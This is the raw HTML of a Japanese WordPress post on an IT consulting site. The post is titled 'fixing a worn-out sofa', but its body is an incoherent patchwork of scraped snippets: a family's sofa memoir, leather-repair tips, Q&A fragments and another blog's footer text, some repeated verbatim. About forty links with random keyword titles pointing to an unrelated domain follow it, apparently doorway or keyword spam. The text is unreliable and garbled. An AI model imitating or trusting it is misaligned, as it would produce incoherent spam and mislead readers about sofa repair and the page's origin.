later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":true,"version":"1.2.9"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":"","map":{"gmapsApiKey":""},"oppp":{"version":"1.1.10","path":"https:\/\/scribepoint.jp\/wp-content\/plugins\/optimizePressPlusPack\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/op-jquery-base-all.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/scribepoint.jp","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/op-front-all.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/scribepoint.jp\/wp-json\/-popular-posts\/v1\/popular-posts","ID":"4760","token":"677f75d604","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/common.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/scribepoint.jp\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u30d1\u30b9\u30ef\u30fc\u30c9\u5f37\u5ea6\u4e0d\u660e","short":"\u975e\u5e38\u306b\u8106\u5f31","bad":"\u8106\u5f31","good":"\u666e\u901a","strong":"\u5f37\u529b","mismatch":"\u4e0d\u4e00\u81f4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-admin/js/password-strength-meter.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&#038;qcABC=1&#038;ver=1.2.9-1.2.9-3086752401'></script>
<link rel='https://api.w.org/' href='https://scribepoint.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scribepoint.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scribepoint.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='自分でコントロールできないリスク' href='https://scribepoint.jp/can_not_control_myself/' />
<meta name="generator" content=" 5.4.3" />
<link rel='shortlink' href='https://scribepoint.jp/?p=4760' />
<link rel="alternate" type="application/json+oembed" href="https://scribepoint.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscribepoint.jp%2F4na6okn3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://scribepoint.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscribepoint.jp%2F4na6okn3%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5V48SQJ');</script>
<!-- End Google Tag Manager -->
        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    
            <style type="text/css" id="op_header_css">
            p, .single-post-content li, #content_area li, .op-popup-button .default-button{font-size:16px}h1,.main-content h1,.single-post-content h1,.full-width.featured-panel h1,.latest-post .the-title, .step-graphic-style-1-number, .step-graphic-style-2-number, .step-graphic-style-3-number, .step-graphic-style-4-number, .step-graphic-style-5-number{font-weight:bold;font-size:15px}h2,.main-content h2,.single-post-content h2,.op-page-header h2,.featured-panel h2,.featured-posts .post-content h2,.featured-posts .post-content h2 a,.latest-post h2 a{font-size:24px} body #nav-top.navigation,body #nav-top.navigation ul li a{text-shadow: none}.sub-footer .col{width:975px;margin-right:0}
            </style>
            
            <meta property="fb:app_id" content="348680878539653" />
        
<!-- BEGIN: WP Social Bookmarking Light HEAD -->


<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<style type="text/css">
    .wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-100x100.png" sizes="32x32" />
<link rel="icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" />
<meta name="msapplication-TileImage" content="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" />
</head>
<body class="post-template-default single single-post postid-4760 single-format-standard op-theme">
<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/81273/script.js');
</script>
<div class="wrapper">
    <div class="header">
        <nav id="nav-top" class="navigation">
            <div class="content-width cf">
                                    </div>
        </nav>
    </div>
        <div class="clear"></div>
            <style>
            /* Alongside Dropdown BG */
            
            /* Alongside Dropdown BG Hover */
            
            /* Alongside Navigation BG Hover */
            
            /* Alongside Navigation Link */
            body #nav-side.navigation ul#navigation-alongside li a {
            text-shadow: none;            }

            
            
                    </style>
                    <nav id="nav-side" class="navigation fly-to-left">
        <div class="banner include-nav" style="background-color:#FFF">
            <div class="content-width cf">
                        <div class="op-logo"><a href="https://scribepoint.jp/" title="ITコンサルティング・コーチング｜スクライブポイント" rel="home"><img src="http://scribepoint.jp/wp-content/uploads/2015/03/sp89_header250x60name.png" alt="ITコンサルティング・コーチング｜スクライブポイント" /></a></div>                <ul id="navigation-alongside"><li id="menu-item-2457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2457"><a href="http://scribepoint.jp/">トップページ</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://scribepoint.jp/counsulting/">事業内容</a></li>
<li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://scribepoint.jp/service/">サービス一覧</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://scribepoint.jp/profile/">プロフィール</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://scribepoint.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376"><a href="http://scribepoint.jp/blog/">Blog</a></li>
</ul>            </div>
        </div>
    </nav>
    

    <!-- <div class="main-content content-width cf sidebar-right">
        <div class="main-content-area-container cf">
            <div class="sidebar-bg"></div> !-->
			<div class="main-content content-width cf sidebar-right">
		    	<div class="main-content-area-container cf">

		    	<div class="sidebar-bg"></div>

                                        <div id="post-4760" class="main-content-area no-post-image post-4760 post type-post status-publish format-standard hentry category-1">
                        
                        <div class="latest-post cf">
                            <div class="cf post-meta-container">
                                <p class="post-meta"><a href="https://scribepoint.jp/matsubara/" title="View all posts by " rel="author"></a></p>                                                            </div>
                                                        <h1 class="the-title">ソファー ボロボロ 直す</h1>
                            <div class="single-post-content cf">
                                <p>ソファーなど広い面積に塗る場合や、 小さい面積でも色を混ぜて使用したり、微妙な色調整をしたい という場合は同じサフィールのユニバーサルレザーローションを 混ぜて使うと、より伸びが良くなり便利です。 割合はローション7：補修クリーム3がベスト いくら補修シートで塞げると言っても、あまりにシートだらけとなってしまうと、お客さんを呼ぶのも恥ずかしくなってしまいますよね。 うちのリビングにあるソファーです。 結婚したときに買いました。もともとは温かみのある白で、座ったときに体を包む感じも今よりあった気がします。結婚して１３年。 更に子どもが生まれて１０年。 引っ越しに耐えること２回。さすがにボロボロになりました。, これを買ったとき、お店の中の色んなソファーに座って試し、固いものから柔らかいもの、皮や布などそれぞれ違うソファーの中から、一番すわり心地の良い２．５人掛けを選びました。それ以来このソファーは、常にリビングの中心にありました。, 一番思い出すのは、ここに座って授乳をしたことです。 座ったときの膝の高さが調度良く、授乳するときにはいつもここに座って幸せな気持ちでわが子の顔を見たものです。 夫は冬にこのソファで昼寝をするのが大好き。, すごく温かいと、いつも言っています。 息子はこの上で飛び跳ねては夫に怒られているし娘はこの上に寝そべってテレビを見るのが大好きです。つまりこのソファーは、家族みんなが大好きな居場所なのです。カバーが薄汚れて破れてきた時、ソファの買い替えも考えました。でも、まだまだ座り心地の良いソファー。もうちょっと使ってあげたくなりました。だから、カバーだけを替えることにしたのです。, 実はこのソファー、まだ、家族4人が座れます。みんなで同じテレビを見る時など、子ども達は膝に乗ったり寄りかかったりして甘えてきます。そのうち子ども達が大きくなって、ぎゅうぎゅうと私や夫にくっついて座ることがなくなるまで。それぞれが、ちょっと離れて 座るようになるまで。その時まで、このソファーには、もうちょっと頑張ってもらおうと思っています。, 覗いてくださり、ありがとうございます。訪問いただいたしるしに、お野菜ぽちりとしていただけると大変嬉しいです。, chas5480さんは、はてなブログを使っています。あなたもはてなブログをはじめてみませんか？, Powered by Hatena Blog ソファーカバーの通販サイトがある. 合皮のソファーがボロボロになってきました。マルチカバーをかけて隠してありますが座る度にカバーがずれてきて直すのが大変です。 どうしたらずれないようになりますか？（後ろの方で端を縛ったり …       | ちょっとソファーに掃除機をかけたんですが、 見るたびに、上の写真のようなソファのシワシワ具合が気になります。。。 振り返ればアホみたいに高いソファーです。苦笑. うちのリビングにあるソファーです。 結婚したときに買いました。もともとは温かみのある白で、座ったときに体を包む感じも今よりあった気がします。結婚して13年。 更に子どもが生まれて10年。 引っ越しに耐えること2回。さすがにボロボロになりました。 皮のソファーを買って2年くらいですが、一部皮がボロボロと落ちるようになってきました。特別な手入れもしてないし、ソファーを背もたれにして座るからか、日が入って当たるからかわかりませんが、とても見栄えが悪いです。ソファーカバ  ソファーが破れたら？補修ってみんなどうしてる？ 自宅のソファーってよく破れますよね？ （私だけ？？） そんな時は 直す、隠す、捨てるの3択に迫られると思います。.         ブログを報告する. 皮のソファーを買って2年くらいですが、一部皮がボロボロと落ちるようになってきました。特別な手入れもしてないし、ソファーを背もたれにして座るからか、日が入って当たるからかわかりませんが、とても見栄えが悪いです。ソファーカバ 「革製ソファの座面や肘置き部分が、ボロボロ剥がれ落ちてきた…」とあなたは困っていませんか？表面がボロボロになった状態のソファは、座るたびに気になってしまいますよね。実は、ソファのボロボロは、素材ごとにボロボロの原因と対処方法が異なるんですよ。 大切に使ってきた家具に不具合が起こった時、お家でカンタンに出来る家具の修理方法をお教えします。愛着のある家具を、お家にある道具やホームセンターでカンタンに準備できるものを使って、修理してみましょう。自分で修理する事で、より愛着のわく家具になります。 破れの加減によっては泣く泣くサヨウナラのこともありますが、できれば長く使いたい。 合皮ソファーのボロボロ剥がれ補修法4選！劣化や破れはどうする？ 合皮のソファ。しばらく使っていると、劣化が進み、ボロボロと剥がれてきますよね。 見た目も美しくないですし、何より … </p>
<p><a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%99%E3%83%AB%E3%82%B5%E3%82%A4%E3%83%A6%E3%81%AE%E3%81%B0%E3%82%89-%E5%A3%B0%E5%84%AA">ベルサイユのばら 声優</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B2%E3%82%AA-%E9%9D%99%E5%B2%A1">ゲオ 静岡</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B8%82%E5%B7%9D-%E7%94%B1%E7%B4%80%E4%B9%83-%E3%83%86%E3%83%AC%E3%83%93%E5%87%BA%E6%BC%94">市川 由紀乃 テレビ出演</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89-%E5%A5%B3%E4%B8%BB%E4%BA%BA%E5%85%AC">アサシンクリード 女主人公</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E3%83%97%E3%83%AC%E3%83%9F%E3%82%A2%E3%83%A0%E4%BC%9A%E5%93%A1-%E6%94%AF%E6%89%95%E3%81%84%E6%96%B9%E6%B3%95%E5%A4%89%E6%9B%B4">ヤマダプレミアム会員 支払い方法変更</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%B3%E3%83%89%E3%83%8D%E3%82%B7%E3%82%A2-%E6%AD%B4%E5%8F%B2-%E7%8B%AC%E7%AB%8B">インドネシア 歴史 独立</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BE%B3%E6%B0%B8%E3%82%86%E3%81%86%E3%81%8D-%E6%96%B0%E6%9B%B2">徳永ゆうき 新曲</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%82%A6%E3%83%81%E3%82%BD%E3%83%95%E3%82%A1-%E3%81%B5%E3%81%9F%E3%82%8A%E3%81%8C%E3%81%91">カウチソファ ふたりがけ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-ocn%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-%E5%88%86%E5%89%B2-%E4%B8%80%E6%8B%AC">Ocnモバイル 分割 一括</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A9%9A%E7%A4%BC%E3%82%BF%E3%83%B3%E3%82%B9-%E5%87%A6%E5%88%86-%E3%83%96%E3%83%AD%E3%82%B0">婚礼タンス 処分 ブログ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%83%BC%E3%83%AD%E3%83%B3%E3%83%81%E3%82%A7%E3%82%A2-%E3%82%B2%E3%83%BC%E3%83%9F%E3%83%B3%E3%82%B0%E3%82%A8%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">アーロンチェア ゲーミングエディション</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98-%E5%BD%93%E9%81%B8%E5%A0%B4%E6%89%80">宝くじ 当選場所</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9D%E3%83%B3%E3%83%81%E3%83%A7-%E3%83%AC%E3%82%A4%E3%83%B3%E3%82%B3%E3%83%BC%E3%83%88-%E8%87%AA%E8%BB%A2%E8%BB%8A">ポンチョ レインコート 自転車</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B7%9D%E5%B3%B6%E6%85%B6%E4%B8%89-%E7%A7%BB%E7%B1%8D">川島慶三 移籍</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8C%97%E5%B3%B6%E4%B8%89%E9%83%8E%E3%81%AE-%E3%81%86%E3%81%9F">北島三郎の うた</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89%E3%82%AA%E3%83%87%E3%83%83%E3%82%BB%E3%82%A4-%E4%B8%BB%E4%BA%BA%E5%85%AC">アサシンクリードオデッセイ 主人公</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9-%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC%E5%A4%A7%E9%99%B8%E3%81%AE%E8%A6%87%E8%80%85%E3%81%BE%E3%81%A8%E3%82%81">オクトパス トラベラー大陸の覇者まとめ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9B%E3%83%86%E3%83%AB-%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BF%E3%83%BC%E3%83%AD%E3%83%BC%E3%83%89">ホテル ウォーターロード</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%8D%E3%83%83%E3%83%88-%E8%A7%A3%E7%B4%84%E3%81%97%E3%81%9F%E3%81%AE%E3%81%AB">ソネット 解約したのに</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9-%E8%A9%95%E5%88%A4">大塚家具 リユース 評判</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%89%E5%AE%A4%E5%A5%88%E7%BE%8E%E6%81%B5-%E6%81%AF%E5%AD%90">安室奈美恵 息子</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%9F%E3%82%93%E3%81%BD%E3%81%BD-%E8%8A%B1">たんぽぽ 花</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%99%E3%83%83%E3%83%89-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-2ch">ソファベッド おすすめ 2ch</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%94%B7%E5%A1%BE-%E3%83%9B%E3%83%86%E3%83%AB-%E7%A5%9E%E6%88%B8">男塾 ホテル 神戸</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%97%87%E7%B3%BB-%E3%83%A6%E3%83%BC%E3%83%81%E3%83%A5%E3%83%BC%E3%83%90%E3%83%BC">闇系 ユーチューバー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B5%81%E3%82%8C%E6%98%9F-%E8%A6%8B%E3%82%8B%E3%82%B3%E3%83%84">流れ星 見るコツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%82%A3%E3%82%BA%E3%83%8B%E3%83%BC-%E3%82%BB%E3%83%AC%E3%83%96-%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3-%E3%83%9B%E3%83%86%E3%83%AB-%E3%83%AC%E3%82%B9%E3%83%88%E3%83%A9%E3%83%B3%E4%BA%88%E7%B4%84">ディズニー セレブ レーション ホテル レストラン予約</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AF%E3%83%B3%E3%83%91%E3%83%B3%E3%83%9E%E3%83%B3-%E5%8E%9F%E4%BD%9C-125">ワンパンマン 原作 125</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%AB%9C%E7%8E%8B%E3%82%A2%E3%82%A6%E3%83%88%E3%83%AC%E3%83%83%E3%83%88-%E3%83%87%E3%83%91%E3%82%B3%E3%82%B9">竜王アウトレット デパコス</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-uq%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-sim%E3%83%AD%E3%83%83%E3%82%AF%E8%A7%A3%E9%99%A4-%E4%B8%AD%E5%8F%A4">Uqモバイル Simロック解除 中古</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%82%AF%E3%83%AD%E3%83%BC%E3%83%AB-%E3%82%AB%E3%82%BF%E3%83%AD%E3%82%B0%E8%AB%8B%E6%B1%82">スクロール カタログ請求</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%94%98%E3%83%87%E3%82%B8-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-2020">甘デジ おすすめ 2020</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BA%83%E5%B3%B6-%E3%83%AC%E3%83%B3%E3%82%BF%E3%83%AB%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9-%E5%AE%BF%E6%B3%8A">広島 レンタルスペース 宿泊</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-amazon-d%E6%89%95%E3%81%84-%E8%AA%8D%E8%A8%BC%E3%82%A8%E3%83%A9%E3%83%BC">Amazon D払い 認証エラー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%96%8B%E7%99%BA%E7%8B%AC%E8%A3%81-%E9%9F%93%E5%9B%BD">開発独裁 韓国</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E6%94%BB%E7%95%A5%E6%9C%AC-%E4%B8%AD%E5%8F%A4">オクトパストラベラー 攻略本 中古</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%A6%99%E8%A5%BF%E3%81%8B%E3%81%8A%E3%82%8A-%E6%96%B0%E6%9B%B2">香西かおり 新曲</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E8%A6%8F%E5%88%B6%E3%81%AA%E3%81%97-%E3%82%B7%E3%83%AA">ウィッチャー3 規制なし シリ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-au-sim%E3%83%AD%E3%83%83%E3%82%AF%E8%A7%A3%E9%99%A4-%E8%A7%A3%E7%B4%84%E5%BE%8C">Au Simロック解除 解約後</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E8%8A%B1%E3%81%AE%E5%94%84-%E6%AD%8C%E8%A9%9E-%E4%BB%98%E3%81%8D">花の唄 歌詞 付き</a>,
</p>
<div class='wp_social_bookmarking_light'>
            <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://scribepoint.jp/4na6okn3/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>
            <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://scribepoint.jp/4na6okn3/" data-text="ソファー ボロボロ 直す" data-via="h_matsubara" data-lang="ja">Tweet</a></div>
            <div class="wsbl_google_plus_one"><g:plusone size="medium" annotation="none" href="https://scribepoint.jp/4na6okn3/" ></g:plusone></div>
            <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://scribepoint.jp/4na6okn3/" data-pocket-count="horizontal" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div>
    </div>
<br class='wp_social_bookmarking_light_clear' />
                                                            </div>
                        </div> <!-- end .latest-post -->

                        
                                                                                        </div>
                    

	    	   		    						<div class="main-sidebar cf">
	<div id="search-3" class="sidebar-section widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://scribepoint.jp/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></div><div id="text-3" class="sidebar-section widget widget_text"><h4 class="widget-title">松原オススメの一冊はこれ！</h4>			<div class="textwidget"><a href="http://scribepoint.jp/zip/gnx6i71wprvw" target="_blank" rel="noopener noreferrer"><img border="0" width="250" height="250" alt="ダン・ケネディが教える小さな会社のためのマーケティング入門" src="http://www.affiliatecenter.jp/kennedy/banner/bknd-banner-250_250.gif"></a></div>
		</div><div id="text-4" class="sidebar-section widget widget_text">			<div class="textwidget"></div>
		</div><div id="tag_cloud-2" class="sidebar-section widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://scribepoint.jp/tag/diary/" class="tag-cloud-link tag-link-39 tag-link-position-1" style="font-size: 14.3pt;" aria-label="diary (2個の項目)">diary</a>
<a href="https://scribepoint.jp/tag/list/" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 14.3pt;" aria-label="list (2個の項目)">list</a>
<a href="https://scribepoint.jp/tag/log/" class="tag-cloud-link tag-link-64 tag-link-position-3" style="font-size: 14.3pt;" aria-label="log (2個の項目)">log</a>
<a href="https://scribepoint.jp/tag/marketing-plan/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 14.3pt;" aria-label="marketing plan (2個の項目)">marketing plan</a>
<a href="https://scribepoint.jp/tag/think/" class="tag-cloud-link tag-link-87 tag-link-position-5" style="font-size: 14.3pt;" aria-label="think (2個の項目)">think</a>
<a href="https://scribepoint.jp/tag/usp/" class="tag-cloud-link tag-link-91 tag-link-position-6" style="font-size: 14.3pt;" aria-label="USP (2個の項目)">USP</a>
<a href="https://scribepoint.jp/tag/-2/" class="tag-cloud-link tag-link-95 tag-link-position-7" style="font-size: 14.3pt;" aria-label=" (2個の項目)"></a>
<a href="https://scribepoint.jp/tag/%e3%82%a2%e3%83%95%e3%82%a3%e3%83%aa%e3%82%a8%e3%82%a4%e3%83%88/" class="tag-cloud-link tag-link-109 tag-link-position-8" style="font-size: 14.3pt;" aria-label="アフィリエイト (2個の項目)">アフィリエイト</a>
<a href="https://scribepoint.jp/tag/%e3%82%a2%e3%83%a1%e3%83%96%e3%83%ad/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 14.3pt;" aria-label="アメブロ (2個の項目)">アメブロ</a>
<a href="https://scribepoint.jp/tag/%e3%82%aa%e3%83%95%e3%82%a1%e3%83%bc/" class="tag-cloud-link tag-link-116 tag-link-position-10" style="font-size: 14.3pt;" aria-label="オファー (2個の項目)">オファー</a>
<a href="https://scribepoint.jp/tag/%e3%82%b3%e3%83%94%e3%83%bc%e3%83%a9%e3%82%a4%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%80%81%e3%82%ad%e3%83%bc%e3%83%af%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-124 tag-link-position-11" style="font-size: 14.3pt;" aria-label="コピーライティング、キーワード (2個の項目)">コピーライティング、キーワード</a>
<a href="https://scribepoint.jp/tag/%e3%82%b3%e3%83%9f%e3%83%a5%e3%83%8b%e3%82%b1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/" class="tag-cloud-link tag-link-125 tag-link-position-12" style="font-size: 14.3pt;" aria-label="コミュニケーション (2個の項目)">コミュニケーション</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%82%ad%e3%83%ab/" class="tag-cloud-link tag-link-134 tag-link-position-13" style="font-size: 18.5pt;" aria-label="スキル (3個の項目)">スキル</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%82%af%e3%82%a3%e3%83%bc%e3%82%ba%e3%83%9a%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-135 tag-link-position-14" style="font-size: 14.3pt;" aria-label="スクィーズページ (2個の項目)">スクィーズページ</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%83%86%e3%83%83%e3%83%97%e3%83%a1%e3%83%bc%e3%83%ab/" class="tag-cloud-link tag-link-137 tag-link-position-15" style="font-size: 14.3pt;" aria-label="ステップメール (2個の項目)">ステップメール</a>
